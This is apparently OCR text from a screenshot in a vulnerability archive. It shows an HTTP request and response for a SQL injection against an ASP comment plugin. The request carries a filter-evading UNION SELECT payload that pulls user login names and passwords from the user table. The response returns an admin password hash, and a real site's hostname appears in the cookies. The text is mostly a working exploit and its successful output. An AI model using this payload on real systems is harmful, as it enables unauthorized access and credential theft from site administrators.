 Request
Pretty Raw Hex \n
1 GET /plug/comment/commentList.asp?id=
-1%20unmasterion%20semasterlect%20top%201%20UserID,GroupID,LoginName,Pass
word,now(),null,1%20%20frmasterom%20{prefix}user HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 Cookie: ASPSESSIONIDAAQCRATT=MFMLNEMDKOACMOKLCFKFFILD;
Hm_lvt_ad934358b85aae3168c919d00692df20=1628478084; nb-referrer-hostname=
www.gfzsjs.com; nb-start-page-url=http%3A%2F%2Fwww.gfzsjs.com%2F;
Hm_lpvt_ad934358b85aae3168c919d00692df20=1628478231
11 x-forwarded-for: 127.0.0.1
12 x-originating-ip: 127.0.0.1
13 x-remote-ip: 127.0.0.1
14 x-remote-addr: 127.0.0.1
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Mon, 09 Aug 2021 03:13:57 GMT
4 Server: Microsoft-IIS/6.0
5 X-Powered-By: ASP.NET
6 Content-Type: text/html;charset=gbk
7 Cache-control: private
8
9 <div class="clistbox">
10 <div class="line1">
<span>发表于：2021-8-9 11:13:57</span>
评论者：admin IP：
</div>
11 <div class="line2">
5cc1c46ddff12f70
</div>
12 </div>
13 <div class="pages">
<a href="javascript:pager(-1 union select top 1 UserID,GroupID,LoginName
<a href="javascript:pager(-1 union select top 1 UserID,GroupID,LoginName
<span href="javascript:pager(-1 union select top 1 UserID,GroupID,LoginN
<a href="javascript:pager(-1 union select top 1 UserID,GroupID,LoginName
<a href="javascript:pager(-1 union select top 1 UserID,GroupID,LoginName
</div>
PeiQi文库